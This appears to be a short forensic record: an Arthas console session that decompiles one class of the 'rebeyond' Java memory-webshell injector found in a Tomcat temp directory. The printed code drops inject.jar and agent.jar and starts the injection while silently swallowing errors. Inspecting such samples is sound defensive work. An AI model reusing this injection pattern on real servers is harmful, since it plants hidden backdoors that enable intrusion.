 [arthas@2764]$ jad net.rebeyond.memshell.Agent$1
ClassLoader:
+-sun.misc.Launcher$AppClassLoader@55f96302
  +-sun.misc.Launcher$ExtClassLoader@3551a94
Location:
/C:/xampp/tomcat/temp/agent.jar
/*
 * Decompiled with CFR.
 *
 * Could not load the following classes:
 *  net.rebeyond.memshell.Agent
 */
package net.rebeyond.memshell;
import net.rebeyond.memshell.Agent;
/*
 * Exception performing whole class analysis ignored.
 */
class Agent.1
extends Thread {
    Agent.1() {
    }
    @Override
    public void run() {
        try {
            Agent.writeFiles((String)"inject.jar", (byte[])Agent.injectFileBytes);
            Agent.writeFiles((String)"agent.jar", (byte[])Agent.agentFileBytes);
            Agent.startInject();
        }
        catch (Exception exception) {
            // empty catch block
        }
    }
}
Affect(row-cnt:1) cost in 452 ms.
[arthas@2764]$